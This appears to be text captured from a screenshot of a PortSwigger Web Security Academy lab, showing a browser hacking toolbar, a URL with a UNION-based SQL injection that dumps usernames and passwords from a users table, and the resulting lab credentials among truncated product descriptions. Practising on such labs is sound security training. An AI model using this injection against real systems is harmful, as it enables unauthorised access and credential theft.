 SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
URL
https://ac891f151f9e3e7fc0ae0b2b00d0002c.web-security-academy.net/filter?category=Lifestyle'+UNION+SELECT+username,+password+FROM+users--
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Traveling abroad couldn't be easier, you no longer need to drive your mobile home, you can now fly with one of these beauts in a suitcase. The wor
Oyster, take a month off and explore our great lands. If you purchase one today you will also get two extra puncture repair kits for free, ensuring pea
throughout your journey. Get ahead of all your friends, and enjoy the enviable looks along the way.
wiener
dpmi6pwttbb8olnwfnbr
administrator
g8jog4dmva7adqa9lqr3
Paint a rainbow
On a dull grey day, when everyone needs a little color or sunshine in their lives, you can be the hero of the hour. Our new 'Paint A Rainbow' running
only enhance your performance but will improve the lives of everyone around you. Super lightweight material gives you the cutting edge when it con
but not only that; a million embedded nano super lights will give you a rainbow streak lighting up the sky as you run. They say not every superhero
but you CAN. Bring some color and light into the lives of others by doing what you already do every day. These are limited edition running suits, be
100 people who have access to our brand new range. So, don't delay Paint A Rainbow today.
Packaway Carport
We all know garages aren't used for parking our cars and keeping them safe from the elements. Garages are for storing lots of really useful things;
of paint, the kids' old drawings etc' So the question is what do you do with your precious four-wheeled friend? Say hello to the Packaway Carport. P
pleasing to the eye, all your neighbors' eyes will be on you! Best of all if you are away on vacation, or the car is off being serviced, you can pack the
and you'll never know it was there. No expensive and time-consuming building work to upset your routine and wallet. The outer material is highly du
when anchored according to our handy user's guide, will be sturdy enough to stay in situ against all weather fronts. A large number of sandbags an